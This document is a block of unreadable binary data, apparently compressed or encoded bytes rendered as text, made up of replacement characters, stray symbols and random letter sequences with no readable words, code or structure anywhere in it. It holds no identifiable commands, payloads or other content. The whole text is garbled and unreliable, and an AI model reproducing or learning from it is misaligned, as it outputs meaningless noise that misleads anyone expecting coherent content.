rK11���"��~<��c�L�R׊ (^#��22��I&y���֏��	�ɮ�vrR��j%����Hx8�2*�������\`ω��=/�Ha�)��.*,��O��`����I�F������\:J���Y��H�GZǉ#M[�����c事J�	
�҄��ʴ�.�ɝ�릌G��¨��Ѕ�*����,�"5Rl`�%�̵��譭}d��g�� >w�j̯�$��\��1H��9M���Ld�3���ç�x���
�8DO�M[aV�/�aܐݳ�����(";���)�3��T�`ʭ���3�MX&����8"A�#��J�I"˕	Ȁ�]��[��U�� =y���	��|������$!l���0�B�(
C��!�M�P�!�L��< ��[�e���UbNݦC�����e�G�.�Jc�H_���蛊��\����ˊB�����>$���؎���J6U���1���+$w�GҵT��%l�	 0�¹�^�%Z�/�j2�&�5���j�ZRTw$�����(�PC%�?:'���=.E�=��ųFnN�!���D�!�*x���e�$���|�?J���]�g�X@"ҋrS<b~?�&�
��h&��¸��{���E��:�H����XEp�(�-[��~˞�c!]f������ظy���yr7�����E���ʫ�Di$��05�~}�`2�I�X�y�T�W�SXR�9)w�����NE͔e2��ܪ�8I<�w����O�;t��B���o=��m|�p>��&.��~�!�,���9c;�t��\7�kQ����Fb�C?	P?���=))��o�XGv")aTz�}���Ȍ"����o,�AB���V��ĸ�D����XȆ:����$#�U��#������N,�j���Zf�̙:�4��GxPi�� N�����m�>�C(���S�~W�7d$vL�.;��tz�J��[�Ȝ�:w�fz���B����)��Չ�x��a�_�|B͋�2��h�82���ڛ�J)�tRF �nI�5�y=�W�4�Mm�4	xh���M�#I��9m�,;WedIwq��W>>-��+���o��M%`R8�o��Gi>�rx��p����
@��	ي�׌)�e�Í>D#a
\���J��B��!�`���R�@x�P��͎y�O�S�p�<��sq=�s�׽�~�WB	jqU~�����R�p�i�C�wC�����̜�伒�(�ߌ�e=\ĭ�UH[�H�͕�Zi>��^=��I��H�4	���(Η�"[��S9R���%U_�������B�S���>�˼H(A��Jj���A	�<��h�}��P�+����\d䬊���)fa��E�\%�(�\�D���J��U�l�v�(�,�#��cH)���I�T�
E�񨖸]{��૿��*4��-H��݊�J�����ӆ���������k��s%~iw��"�VA+���<a�Lh �՚�@�CpSP�w�n��T�Z�P��V�ߐ��U��҆D	��VGF<%4����D��I���
��Q�z���Ef��ѝ:�hI�?���R(�J+���@��juh�J���il�G���m껝�p�wm��\a�Ȍ�鍦���MR�J��S� "a�?�+^=I�<�Ղ��0���	��Ĕ'���S�@_�TȄɑ�J��K����-����K��.�j��FkW}�~�>w+�vu��$�+YZ�A�l�H ��F�mY������P�n(V6�_3��<�(H�+�<�\]����xH�ث��L�QĊj�X�")���Ԋ܋���sͮ�&ԅ�n��m�q���N��v��u��̌�_����Ό`����F��Ĕl��I[�H�U@ح��M��	ą�ԟ�(���x��<���{ilg,`g�j�N�iɨ��2k��m���d ���~���-���F/�Z��w��̸R�ֈ\��rέ�l7������� j?�ȌhXu$����o�)��F	�r���]��Q���뾆��䎧� �䯆�N&�]x +�B�r=ﯢ!=�.�>o�V��!�J�ZoB��EYΌ����!�6��H@w�)�m���?����l�6�����U�&!<ĞbF6�H΂ˉ����/�B�`���VC��k���M������f��ޅ!�����#���F�N��������I�!D�Z�iw���3��Ln����nj�i#$��]2�%"-�AB����[� 	-X����	T�o�A�NE��(��<�N�l������b�fQ���2N���P�nk1�n�2�3J#�@��\}H�H˜�N`Ūp��a�L��$h�DɌ�	]�K[j"m���ݠ��[8̉h]�Ȫ(�����I��^ j����q5� �X�KU�@@* �ʯ>��֮�v�2kUc.�a-�nir`j�b2�Ȅ�mf�4*/i��p�˯�w�]�`�H��M�F	��k[�ٟa��ފQ�J6�ς�KJ�'����e���l���/O���x���6�'@�k�ڎ}���B#�b�/*�,�����E�"Fo2>�p�fv,��ԟ����|�^6�J�q�d���dVt�L]�J@�_6��_��=�X?`V6�	�h���_��Rvɳ�of  *�WZ�иQl��+7���0|�J�:�V�b�洦f��.~B+,�D��4���K3�fl2�q��ZQQ�͘�q���L@�DwН��]�d.T� �r�
d��t�e�E"����Ky��I�	Ouɨ�8<� �o%�� ��x*\C��H��	|���Nc?�-�c�*�g,W�Jc�Kk��f2��3�f~y�L�M��0g�<B�1�|�q��mx�纈�h�w��\��_��b8�\zR�G��Z��ʊ(��<~���H�L��o��ȸ��VZ%�d˨�g���0����ٶ�3&x��g�K+F�:.&x��f�|�q»�'��Ar���%�mT����Hw�K$f�J�m]��pn�JX����`�׌Ό�K}��F͈�D�0ʊ�	�Q� *x%�c�����W���0(�d�ْ���"��Kj������c���G�z�k��d�,b$��Ʌ뮝�nź͸��L��L�̷���Kh�^�!���$�J�(D��^��y�q�[b��G����ڦ���'���ϋ;��ԯ;��γ����K��K�28���&3j��W��H�.N��s��c��3뽠�m��ӻn����̺�wȒt̜|�6��~�%Hҁ6~@�|��)��FGU���`�(�4���Ǒ�Y��<�!%Oaa�掹�<�_���B@�;��~r �#��/��.ʋ�kx��:��~����?�L�H��Ȝ0��y���Ur^��e���%b���PȜpL��}��|5Y�nl��쉬���ɆȊ]�͐���U��;V�0��;�We�?�����{��	�|}�;c��SU�!���`p��ƻ�W�g� ����&�'/[p��nnw��[�P MLYf�h�y�I˿�{���ɕ����S�הd��HN��.��O�I *U�\}�K���x����`=|�n�p=r��ds)<B5c�;��"�>(W<�>c�Ӧ���4:��s}���ω�=����Y���M��m܊�t T4jh�ՠ���poæ�%������V�����ȱ� V����p'��VZ��|H��3Bbq���c���;<7ch}8[x�'=�2m�����
��s�&��������hB`��5w.�=DN��*L#�,]���|
��Y
I����V�l�ta�@1Vv:��ɹŏ׎��s����l12N+,��G2�i2��{��'n8p�{�;+폱,7#��Z��H�����A!L�G����x@0���
��%Ϝ���C"�pY��ޜ��h�Y���Vj�nr��Ȼg��<��{�9�����
D/�>�3+��0����2�~00�s��;=��w���"Uc��;>����I�XV|XX��Q���z����ew#�8����U�𹃊-F[2�v�J�a�'���xȨ4կ��X�h��J��#��?��{lv|>	�/j<{q������_8�jXh�q�C+=55,[4�lE�I�wx�G�߯io!��qp��ۄ�&������i>����V��E�̽�X���e�΁B���`���J�����0z�e�`S(�W ���(����ٱ��D	�(����o���^4!,��Y&T!��X	�Ȱ[��m��J�Ѕ0��B	�lw����O����R���-m�jO���4��Ì5KF���*���oX�oA�ހ��T0y��ޠ��ϋ��\t`E�゙8�
��xd�uyi4�	�*�%,[�����D��И-�+1�V���q�m2�N��NBZ�޽�E�ߘ��X��/g�<�k&s�摘lv�	�ٚ��Z�8�0@��5� �L(���:���h�0�+�
�8i�/kF��L!.��c)���h]�����8E�(*B� �w3�I�������ޒ%-�R��-Ș�@�<BF���-:�
�.��̞:F���`�C&ER㇥��l'�u��8I�S�������$:���nj(Q8�W�� 
����x2�KΦ]笑���**3"JZ�B��J�����ڢݩ|ٳ[\�2HT�4�Z8�E<Xj�&�a�>�1� ���fjJ�6�a�S�xZCHK������;*���l����#]"��(���&L�|u�T�{�֦�@��
��Fw�k|�h߁�a�f�����»�0	�B.�2}�x:'�D�^5�]�p)m������s�h�4�ȸKr�:A���D0�(mf�@�W,{�������"�7{]��;}b�;��3ۦ�"i�h
!;��2-%)铌�D���2�6�+��.L�!�o�#���p���0�FI�tȈ�Y=`�����)�#@%:�b��<�O�hP��B<�c~�[w��2Y(�}ebL�h�ᓱ�L:Z�ɏŎ\�w&�����y��r�ǈ'�}bG���`ȯ�r����ٓ�Ȧ�+b~x阃��!W�/��
�Ľ.����q��(�'uU��H1Y@�.l ��F F��U���;V��u��ĉi���<��?�H;��I���XX=KBd��`2h���@�9�4�m9�a�M3Z�|��ŭ�!�bϝ�D��U�lۛ[E���$�p쀩�x�[��O>�Z�ݩ�C�R*���������6E�9�;YP��q�∌w\P]���y����I�,p��B�5K2+|��D��K�rZ�X�� \NK�^+j:�K���]���d{�;Ǹ�L�������aRi�_�)̰��Yd��4a@�)j���F�yl�aܐ5�?4m��
vk���"
,"��P�%�$�-���[B�5���9dD�M�O���r^��x	������l��둂�n�:[b�9aL��D�1Ѵm嗄��a�Vظ����`F����T�O#�g����w�QܵJ��k�Q�g�I=��������(���켡|�)��+b�Ȫ���`���clcتͣA�n�*��8��-�E!�ܸ�4s!��ӣ+�)�[�!��QCƘ�B&DŹ[䧱����.���� �6A�I#��	0�̩r�ʐ���K^�8���Ia]j��Z���օZ ��ʉB��}�g@�[�A�l�?ӥM����½Тo��J+�Ly?X���j,bC�j�3b�R����ј���X/��H�E���w�Y=���j�Ew��_������CA���A'%Y��Z`������#z����
�jJ"�3����Q�]�� r��w$�}Zʻ����#����Y���>��s���1�ƚ�߉�B5�a������vz(��GߍM2�����k%�|E�ӄ�8��+[hb�]A��	z�m�a�]#�A���Y��P�n.����xOA�֭�!�F~���B�w���OB7}�!�%tɋ˄�����P�n�� K����w��Ἕ���.@���A/v���ˮc����Dl(����  �#��S?i��6���Az�3��+pԹ�Ҋ�f�lj,ځ��;1��=��G�-�4��a^�Tk�8%9�&��
�h��4^@4���)��>�*��'�a_�r�m��t�ՠ)�l�1#�}�"��2k��9�)�����}��FDP!�̠(��!L��b�p�x�D��ș�/�<������ʗPɌ�x�	�C�U��N�����6���UT�w�0.�+C�An=D��_Z���6d��ќ�JM���B���ޛ��u�A�Tv�� Cj֘cT�D�ً��Α���,xN�%�!!:�n2%9�+��-V�P�W}B���+,�B�{�|e�Z ��e}��n������ �a:q�WM��&0Ё! &G�H��QGv U(�2Kww�Aj.W��N'���`��h&V*�2����.�`6���.�i�j
����Xh�����/�-�pђ���|�������w��}���>���f�*,vL��8�s,��4��w�p��N �" P�˨l�q8�����Cf�jO�Dь�� � ����ݸC�D
���t�h������t�Fɦ�d�I~�W.�L��Oq�'�,�������w�G��'�J꒤���f�6�'�/�@���`<Lx!�쀥Ȉ�\j���5*mG�-w\DqLi��dk�(�·�\؋R�x@ָ�����e�*�m�n������B��|�L�!��9J&����9.��w̭20$fgAf�����`j�ZLX�P>� �sa(��`c�0h{ؘ�����$ژ��b���%���a�z��mֆ���
���娪�z�Z��
�kb����ҡ�8��Z!V�ٞ�<6k J�y�x�s�vh�8��v� �-�V��f��d���9�Rh�c9���+�����I8n���m�C��:f��.Y��m?�L #��6j9�,�ϤVLcT�آ:�oj�ᮊ#��RK���VǕ&�*&lJҌA��9�vz{w�9�)h����y~��vXP�P�ڠ|�э�Ef���� ح:�]pb�.m�s�Ҵ�1Ҋ�>�rx'�#:����h�	��:P��l
��Z����;�Y����)��ȱ[�����hc���xI��)��j��آ��D����͐KM,��JojD���$���GR.�:�����L��Ĭ���.��j���:���+��.�B�����)�m�/r�A�|J�����"(��`��(����pg8,8\��Pڻ�w��w D"���'`��|�ߚcW�I��n�Z�;Hk 尌���n)�ηF��8�o���cJ\nL%5R��8�$$��I�;��,Ȃ:菤B�R���k�"��Wb�qdx���/����
�'���=���X�P���!�{\�r��ˀN��b@j�xL�*(Ȉ��2J��&}b���,\
���f����}����ك�:H��ㆎ{��(�H'��w��)ڭ����|�d�8�]�W��\Ϣ���\k���������`�j�w����B��m�є=�|��:��Cȑ~M�ʎ��/��>������$�:����H��ly@N<k����)���@��dX��X	�;� 
e�J�<�	o���ٸ ���> oo�N؇
:�]�Y
�B���ϸ~,���� H�ɔp-��k���\n0z��Ś�0��d�Yx+<��$�2<i>*x��m��v`��ةxֶ��j(�}��}b�����^8�E4Fɟ� ��l�X��jh�ѩ�|+��ˋ^��)�w�\ֻ-��߬Z�d/�
���b��,�v뀒��K;H��I�R~��p�2�a2h��-���H�(�0 �W&-\���ǭT��+
:B�r��$x��Y��@��>�F�rn����|�n(�?ç��"� �ʚ�v&����;\c���Ԡ�H��������2
fj�إ����@������)�� �ʲ*B���G!鴞���֎�.�BJ��;����^�G*�ﮂ����	Ƕ'˧|�4��,���p��逶��w։���-*�����-X�Și�<�I��XZ ?�6�K���߁�ʦ��̽���)��H��I����I��/眰�L�8�B��N)�l�M�_@��)�Ǝ�h{|*�"H÷�����i� ���=��+v�#=�]��F�ԩ"�h
U0�r�Ȉ ƨ1������ႌ�)��鏢)���VbG�Cǂ�FJ�;�!�^ �>�-��l�ȑ������!����jP�Ih������h�v�v�Fh;h�w:耎iK`�LJ�.��7����f
d��<A�B��@$��Q�f8��j��1��)���T����������^�[�bBY�:������?��(����;���Ђq���Q+i�p��8��HȀZD�4,�y@
܎ޕGr���WP� (�6�R?���p�� B��r��[�㪙�HO&��h�Vn��!0 ����H�k^�ݍ	Y^�h�� /Om>���%�����+��,uh*�0y�1or��r�I��Gw�EB.\f+ۡ���(�=ad�q�>��!n�Q��H������ped��8��.��F�0]���^*�p"���$�9�i�$O�Yj{�R�1��P	I+o2q&G����x	��� ����N���� �I�!�]�V<m��ӏ��zR��(��9��S����%�h����'��h�w�����czΏ�`�$O��J��Q��^����^�:H�t(������h�F��b�J�r��H��}��0t��\�nT f�w�hb�}R-�BLb�L�Z��O㔸�����,���1K\3�*��L;qQ5��<+(�䨆�B�ͼ���k>�d��m��Bܸ��?ː�����K��JQD��0)��|*�)[L�PZ�#����p�������e�2{'���H��S�� )N�ƨ�(��([f��g<�C'���J��\C�̫����?@2�ӗ]]�]��]�8�i�&�K�J�&񨀶����H�&p��|������4�w����fn���!����jb*萸���G�3�@f�|�#0J��'�%��\-�!F�.�?
�v��8�?�o���%O���1\��-�UA4?�v������6�rހ�Z97�P
&a�ܔ�
E��L��_.�:g'�M����kR�q���j�nر[�k�����i_*�������8%�,�~�@~>���*0���iŰ+q��TDoRD�hJ������$�I;�nM�Ԣ�N�����GC`2��Nw������|j��k.k�0�����nVo�_@�6���C�v�v[V:��Ht�Ѝe�*��Wh�0�pd���
�}0D�D�wd��,�[5��fD��`����Z���R�zV�� ۛ e��5�u����J�6	��l�q:�ܺ��)e���ѩ9�C��+�Su�w{|nHt�Lt��:������8�����8K��z��.K/��t(�.IH��$���N���,*L;���!�-;��w���mL����L�!,�D��-a����-�Az�<��n��ɋ��̨������Pκ �[����F�l@))چ��Ƹ�H��*���T���	����+����������@�����P�)������L/�c�j���=���K8�U�I��Z�C"��-�;�E�t!���m����z�[`�'�є��-Π[�?#����Ny���M���0��KF��ՙ�:K��^�����	�����w���ĉ����>	ٓ���j��h���<ʦ>>҅�\HXᕌ�����0m�Fϗ!�����mZ�UQ,LŪ�َ����ˡ�m�ō���Ӣ-��K�ܢ��鄄�^���@��d*��z�����ଝW�ɭ��:����ܩ����a�r	����.���ӓ%j��
�x(���,���>����h�	���Y���A���x����_��Mu<,�܄��ʀy�����K�Z�ǩ\��̻�w���
��ڜ����8�����_n���AA-�7L�m�&�٨��������,©K��dO������a��`!�����2�㙡��%=⫝̸��xM�>i�ω� �l�iѤ?ReׄX��۬UZ����Y������㽀�Ȫ��t�L1X����`ԥ���(��Y�̈́6����RA��X���t�����L���X�:�������.��*�������ɂ-:p� άk��@�����
w/0�M�̎���s��à)��6]ޱ͡����ۘ��{���T֯L�Ը�N�lxB����͌ᘉ���Z��1�e�vNo�vy�GHM��d؈*ԄI����y�t	����#�o�]���4
�x�ǉH��N��H�����(����Ι�ʏ��Ռ��X݌��?|��sA���t�!����߆-���h�Z��e��zF�`���(���vF���H��h
� X�߬.�Ԑ��m#����w�P:����W���)���	��t���	ii�{Ԉ�O�F��������A���2���Ʌ����	����)���%�񙈠j��p�jڳ���h���~�L����˼��Y<��6�VZ�A��դ��"�����h��p�����)�h��
��yx���W6 }���љN�0���H	���y�"�y�'A�t�#��ۻ��Vh���8�A�/��]��qTB�ʯ$F��tH�����/��V&wK�(�A�7��Z�4�' ������-���p�������@ AC���݉����h��H%-���U~;��)�����>����eH˳�8A�h)��Hɂ������;B Εa����
1l���	���Lo�h�X�@YD�x��i���ȉHx���)��3G:�J%�U������1<�L�%y�bˏM�@�ˆ�\��.�4E��$!�����v�L��]-)9,A[�X��%9��݈wN��ľh����ѿ/�wG"����tػ�>靈觌��pֺ8�5���O�Ga�7�����h�����B�#^������X,8L���զ��̄w�.Ʉ*�+�ӲKI����E���s������I�~��=���"M��4Ց��)����MK�23U��X��h���1ז�����ͨ�A�D��X���W�X�8T�����B�$�����h�� J	�z�W8G���� ;�ny����[�N.8�Z(��l�-�[@����owڠH�&��Gp=>'�=�Y����v~�G���$=�C
�vI*����b"���C�0J�ic��q�A�$%Ctػ��/):�X��Lq��R�
��]�B��Y��&=��{إB�/��XK�ý>>9�����A+�w�>����������2J��j�]����I~0��<=�L,OA4At��,���l�`�P�X�%6t��O�n�}p�Y{�ʑ�<"�������P���f�fQ�X�A��J���Хw2�n���i�[<Np.��,���)����yQ@@F-����y �4k�ÌJ��\0̍�� ����R^e�qk?�Ѩ��"�F�σ4�9�s�B��x�����
o�O����
�{�2���K��Jy�2��/k�BȆ��P���"���:�� >�"�?�/b;����@��8x��+�M�o��|o7���i-%'2��=p�J񗎞������������Gx��l��]���(�
D�_��>�y�����=�i��
�w�\^�[�֘�Z,�"_��j�7	��h	WX�<��@�
�_����ј�J��A}�x�:��Ȍ��9�����/�ʩK��_�)��v[�)��N|ڸ@�j���]����H����=>؅�о�����h���ʰڻ}�����Z�� �C�E>�����׆���������ɌmʼD��H��Z�f��y��L؍J��	��M��ܽ�ފ��و���v��1��^���tK�J��H��h�N��Aݳ���wԔj�ڨ�Ǟ����y��������ػ�o���/�ʬo�{��0�A~�A��T��듛�	��[ˌ����.����X��X�di����k��L_��Z��X�L_ �:Ը���؎>��6ݨ2*��hڈ��x�x��+^�x�����,�h��H��?����@� ���}���P�|�����h/
����I�	�D�搆מ��>��H��}�R>�[�(��x�W8�h�R�����w����H��kw�t��˘�pȌ�i����` �h�t�0���Ȍ��mX)��m��
O��i̶�h�JX�p�k������P ���ͻ�h��AЩ����כ8Տ�������X���h�	VK��Y�&�����u���X����ޏO�	�ĭ`�P��Ȍ���N��ڍ�0Ԗ��u����xَx���������X�5�����Y�ԙX�(��GH�Ӱ�4�����ȫ���/�
�r݉h�y�w�"����� �������X;��R;�o���^��S�����{|O_��U(������ʺ�1ό��~+�Y��
�I�*)ކJ\��1�X������j݂ۍk�;~�Z q��m��X���:�K�;>�y�7��z��ۋ��)�x�:��<�H�����H��ձ	(v��m��B �b R*���Q��^���h���8����^��R��8��`�������p�{�-ڋ/w�;ji�.��� չ��.^����聎���q�Z{��y����W�����`�Ȩ"+ކ#`贬 ���kr�㡬`�&a��@�Z�)ͬj�.!'R����/���!����(���J��=���S#������-Z�k�?^��x��3{��>ǂٍ���R����8;1��h)�n	�(uk���,'�ĵ��E�+��{'J_�ci�<�[��؈��`O�����*L�� K��Do�	�w�ݨ���<^94.�#ɇ� ��;����."���>=N�GH9�@�~qߢ1��[ʌ������r�踄��;������tˌ��%�]�+ҍ(����K[ ��+(#����m? ��bԙR�,h�Q�J�-���=��8�����p���Z1��S�R�:��$�)-��J�����_#1���#��r������υak�mB����O�9�r1ʊ�������گ�o���p+�+�����}.6;�w3K�3% ��0�#�4��}�t���(�}H���iX��R�t���ʝ�>>�(s}�J���c�p;)�������;�&���������ۘ2��,ա̨^*c"&n��N(�J�7c���<h;�J�pX&��e^�����@��x�
��[�*I����>�#������.��攆z84O4���^
=����=:-�ٸ��B0��AhÌ��ݸ����@�Ƴ*���m��hAϣ����
kL˘�^���w�Rq<Y���`��8
^(�6�'�x�- 0�˩J����F3�>����I�BT����g��#�4	T���?�l�3��؈�$�q[)���g�N�������{~'.;4O�Ok��Mi^��Ȍk��k����3}�꿑���؍L����,N�cC�'�N<S=/0�4O�@
����X��.+��T�<N�܋��JES��.	��h�d��Q�hs0S�!���
�^O�Z:�OK
PH��J�뤲w+D�YH���������������-L��J����,hц���+0��� ��DE>.վ%E8Bɝ�O�=[���4E���C�P�[�XN��l��h��(��	iFi��i\��H��5�eY�ɴ&�.�p%������	1��K��d�{��	�����������,��v��Z��H���K�ɇCUE$��Pvq��Eɡ�؆T-"Ջ�"9�_�;���$E,j����h�?�	�R��6Kh�K=�w��()ǥ^�
a�����aC&�H/t��r�w�6�h��|����e��ڍ�{G�`!�_ER�؊��U�x��tؾ��DS��5������JU��B.����c�W4D����k��Q��(���>�����Kg��}�.�h�Dƅ:_���|M��O[!ˬ�21�+X*���������ځ�&Z�N��<s����7��1$��&.��x�ף��SZ�%��a��O�E�(9V��) ��pݺŖ�{�:��i�w�8�1��]�A�v�&x���R��ϒb�H��_��K�L�s5l��7�9]�҂�ũ��Fq{�ȣ̜J�7��3Fh�	��4,Vk�P�F�EPɡ�ƺ�׼JbXD�\���(���Ӣ����Ձ�Qm@�ԛ�ٚni��������̌O�<Q��Cs��%L�Ld��ˈ>1 ;���(!mR����q�찉3���=cϐ�lc�FI�JK2�|�|n�m(�������()���J���z�ʽ�w�HH���	�Ȁ��F�նh��R���>��%���������<��iEa�	�����*�u��/�mH=�>�>���؍���1�.FT#рJ&�Г�lnE�Q��tH�ދ�����W �4�h�L���>I��H��g��Xc5�6f~R����"����h�	���X���,&td�C�k�����HBs(] �熸3�,��7�6݊�,I@�|T ��H >��z�b7ꄲ�}��(\���+N$���x�w���ƨ\���ˀ�6�I���������
�����!DA�Ƅ�����x�AڍÞ��"������H������	ciH	 !�$�M�c]��:���d������\I=�3�	s� ����� 1�F��� tI	+	hH��ΔfQj����iQ�M���qx�i�?��*O;����$�.Ja�/�.�P��L ��	��M*�������C�����z����
���
��j����:����
x�^2���w!�9�3�W"��|m�y�m[��,�y������ �%�vH��t���:h���K��H+
I��乙��:��(̏��Y;���Ⱥ��"�!B�(
^��^�X��\�@?��
�AQ������J�����ʊ��1� ��8
 (�DȦ�"��)H�J"ڔ`)y�!;��1��w<BG�%aɂ�"�j���zd�I�o����H�7e�:I��� ���tj)�I�k����<��Bļ�MCޭY;�Q��w�Ǜ �_�S������i����?�$@��"$�D,1n�j>�6�,��@�ax�8��
#Dy �h"!.�� /�G!"R£�$q˯��9,3�tȊ��x,{H P:���]��0H搪$˧ͼ�j:��=���+:F���m��y���$��",��O���@� �W�� ���(��*�/ux����Ƭ1oܢ!��6l�	��h
 Ȓ���P�[�Z�����'� �!;^c��pe��P���a�3ew�`.;�H@�H�,@���
�Q��t�d\E��H�C��:F�dMѷ��_�km���ީWe}�
�`~S	
a�(p�b�觋B o�J����KS� X(��@��c��t���\���_S�"�*"B�!d"�t�/'2���x��2vȨ�M�� ����H��Z��9�����,�Q���	G8����[������JY���Y��SU����l�:AUZ=<.q)�����x���i�B�H�w����;ƌ.[ �\���P��i�/ ͢?�Ʉ`�η9͢x�	(Z����*����"���B���ߨ���9����8���Z	�XHֺ�ځn���kɅ*$�	�떱��	Ʊ�ō\_�����f �,P���Ƀ�[�	�f����{�J�lHɞ21J]�����˝��	��ˋL��xx8�b��^TSVxO;\9��pLw�� ��m�`F�JȔ8��h���@����Bό��X���]C�R*w)&̭ED�:�;�m��KT)ڨ�����àȈ��z��4�̋�k�&����8��&��}B���u���L���J��� Vr�!L��|B��"�ř@��,z7a��ː�0�l�Z���̌f�G�(���� ޭA�Վ����r��K�n���E���� 4�$���������4���Ѵ����H�v`���(�Q[H����������"�<������S�H4}��;�u<�����ˊ��)��ewc��ⓙJ�����A@R�C�R[���� �D�8�ݎ�B��F@zé��L������Y\|��:�K�G�4����HJ�4)������,��(�Zn;�M��)��)�����hD]���
���05=�	J�:!�Ϣ�$nܬ�¥Ƴ�ԩ#�P��~�춅����2!B�"��;�&2�-cS��Ũ��h'���� ��eݢ��^��Z��A����su�{v�3LL��h�}����)�wր�������#�ٺ�8�PCK�c	�(��H�Q�9�z&��&�舐ƈ
���������ǀ���И�ʂ됔�����OD����G ��ƺE,�	�h��.�Y�Kl�*e��]�Kߎi��x*�h��Ԉ��e����.\���κ�CEi�T	�/8��	�����"�ͩ	�t��^�/�=�'{��g���\��@Y���u���X�E�ѩ�1�##ԇ��=F%��@�UG�R�����e���#:��w�9z1�FvL���6��S����pp%�	I��ɡ�����?�N�}2p�*�!]ȓ��%��v�è	�W:����ԊB��N��OD���􊓰����c�Sx���8]���@��c�
Tx���b�k���;��7��Q��6��@��[_�{��yeH���Tȳ�����qŌ���Ĉ�7���������l��%�3՗&.x�����\r�-�H�������n������X�D=�Ɵ:۾�̯�15hڋ��w��Z]��:�a"�	��	���
���ໟ>��,!��H)�5�jɉd�5���� �) 5��c)�A�s+�**��W+��!����H�a���mc�:���?��/1@�$8q��i��=ر��P3�`����[h	���4�[0�lHx����B���H���>��H�'GÅY�;:�\b �`��и_��ah��p��X�<��5��/Ka?ӱ���4���>����L�*�����wj��x�\JI�\������7�q����p
Ǡ����[H	��������ʬ������� �p) �Q�ي[x����H4�zJ�y������6��2�5&��RS�)5��I������̏a��!�39S�=�9�i	I��9�;�؁G��ǁ����m�#���� ]���  Ѕ�27$L�4��@��J D7�b=\  p�'b��X ���N�!����5s��%#�;
�2��,�z�
ˆwlH��v�n�o
��`���2a*;���H�6��"�Q�H�hjj�"d�.3�ؖ����H��L)]�7]������GA���C~������X#�Pi������y��݃�0:�ä.ᒀp���$�Q3'Ȝ����y$�C������=�w�L�C�,�<�(>A �
k��xy�t�P�S3�Yb :<>����l�>4^ @~+���?ąIh0sCC~��כ$�p3i=K���������w1�� ���L'Y>�I�%3δ3�y����P�� ˎ{˷�>���9PI3��Ɍ&<s�H�0�I���' �e�$
/¸:����ۋ��x�S��nTÑ�Jݴ�Q�1J�RA�[��I���8�@� �x=
��b��X)�z����r�����31t���Q	jO� ��o��X*7�[��;�����Y�/31ˊ�XK�ȗ< ����'��y����5����&����ٔ�Nc���M��M]w��Ȁ�?ܽI��2��������B<'��OˀN<���G���-��0�����{�7�����;$� �7X�V�
�hȅ��>��È;�/�p��9�B31P;I�I�H�q.�3��3�C�F�]��@B�
X)@#��b���?��QЌ�,�ˀ��FH�4�a��u��%��h(��
T�Z�b#N�˦3��$'���H�� >
�͉��p��������ߐ�B뺇�9*��r���(�2K9^7��w�Wl^��(,��J�A���%@ ��5��G詵�IFZ ���P����u d�x�P���rJ��Ě�� /�'�	���]�����C��5rՍ�=
�hӉ`S�����=Y�V[ȵ���蹴���3�Oy/�(0�Ъ���x��ئ&�0Cڬ@��H������4�� �R-����]e�
ս[�18�����������Q)�x�ܢȈ�Ȟ�'���q��P��0�ڜ����щx�eӻ��B����wÈ 8����5�XQM��\�.���p�琌v�
�Ì�]P��_xI
����
��h1U ��DRR��F��%�IR�`\,�"�����V
�N���ֺÚ��i.��S�� ::>m#�
�q��p����4��օQ6�ꉠ�w2��ʪ
��Z*�B>Q����9��&+�牉��� uu�(3֊�R$�\'���"DҒ�'�JT �n�*1�e�利��N+� ����1�G�w���S��:�{`DB���0�[>��ͪvS�8
��E��;�	��0����9A.�?�[��3L�z�Z�.����p������v}LT�%�"Z����&k�րZ� Ѹ�%�Z;U߼��ș!x���xM�qA{JB<D��hL�4S����5��i��ؾ�@BS4��6}Ӆ��L�jhC�=�	*`�>���hғ��w��Gz`� ���k�h<���nT�F
�須1���!'�x7����{wd����4�MPy=��Vв��DP0�����*Z���d�!�}V�PS���N9�y���3��{�\�(�LO���*���.��3�x`v����n4��x��"/��n���-(yJ<n�
�DcJ��O+��~ Q}��	����MC]`ڂ�������o��H�n��J)��Z1mi����@��HeV�%����ו߅�o���1j����6��J��S[%��.�N�����=��,�B2������h�'�w��/�55h]��Bk�C�
��ܣG��G����	�L_ �N�����F���Y1U\��L�>PobU�d�j�g}ЅHӺ�DѬ�h��@�,��; Q2�9Հ���#
�W����������랏����R��%�5ĳ�bzv:����Y�������fܝI䓙�V5�D�������e.N���� �>���Zc �ɉc�_�z�=�fe���eݬ;\�BQy��7;�Q�O�����j�@������h��w ���
�k��0�K�@���g��q�'V�N"���Z��V�ΒOgX��6(�b,Y(\5l���1P�5-�Xk���y��v:���iΖv
��_�nV�}P��M�7�5�2����`h$�69;�m
��̪���!��p��/
`>���*3(8-]��a۝��N�ڞi�?��.���T�
zg�Z�N5�]�A��P���������Oki]��/V�`%��E�ʅܙ�õS��%��9�Ӯ�i�>w�\�T�;d�Q	C2���v��ƻR��y��	�e���'�𴠧q�gZ����b}� _��bB��E����7�b��'���s��<5����U�����Q��0�����	�٩�C�~��j
�w�0��E������	�3��ج��f;�8C*!�h�%ZBOi�_@D����G�]��'.6)�����:��R��{�� �d������0 �e���w:�xMA�i霈m���oֿ�q�2~���XwR����o�Miˆ�	�ص.�;|qU8�0� �1��O�xko���F�h��������	�*K���^hY)��(��I����� +IB�G���0�i�\TOc�����4�k�O��ò�
�!�� ^@���"�F̕�돀���MZ����H��n���˪�̨͠()���0��.�����J���
�OS��n���q�T?W���h'�ڂ<M��,����֝�{Jۉ�5���kwH���O/�)��њJN ���x�.C�G$S<aH	������`�"���|C���H�F}�$�^'xt��ԳY���m�ހ�I��؊������I=��f(Ɇ�� �ԗ�J����Ȫ��*1]��6�ϯ���ĝK��ȉ�h{͞��	ԘsU?X�2e���3e^悩�m�C� �¶�\���E��Q5�˅-���M�������W�EQ�~��T��>~��랈��p�����'�IH��2���wM}��Ԙ�����,�& ��20���ٍ�J�	���Ș����������Ă_���9�Tݽ��l��\��?�?���џĆ4��΃�]���U���@��I�S���F?W��)ܣ3�!a��j���.�R����	�Ԩ���e=�Ӊ/P����Q����F�iB����N��^��F�ɞ���"��	�B�8�M$>y���x��;�h��E���9�h���=��YI��Y�ճ}��\�l�-�ܓ��l|c�wő��?�5C&A兞1JD�ȓ��(��� *��D* A�������#08O: I@ v}k���M���<�&��(��4��oe$���������)qԍ���_��dz�Z2�/!��`M�����&����;D���bJ�0�~��	69�ױD9y�������0�N��.I֙$� ��8���@!��Mgo:��%�A#����Ij]�J�=v�e�:A��-�E��(<~ىSm/ՑD����멭�����ʜwS)���^j<�~ԩ�P���0%�藈���.�(q߉�,�J����Z�������)�����O�V����$�%��K@�H���羷��8��I�6��F� �Om�O�O�x�д|�֏��zJ~I�!��J0
